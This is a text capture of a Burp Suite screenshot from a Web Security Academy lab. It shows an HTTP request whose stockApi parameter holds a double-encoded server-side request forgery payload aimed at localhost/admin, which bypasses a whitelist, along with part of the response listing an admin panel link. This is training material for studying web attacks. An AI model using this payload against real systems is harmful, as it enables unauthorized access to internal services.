 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac900f404692a0783413ce300a200a6.web-security-academy.net
3 Cookie: session=il5t3Nl2axvrOmcKGbLI4U3Gzh6mlCYa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac900f404692a0783413ce300a200a6.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
11 Origin:
https://0ac900f404692a0783413ce300a200a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost%252fadmin%2523@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>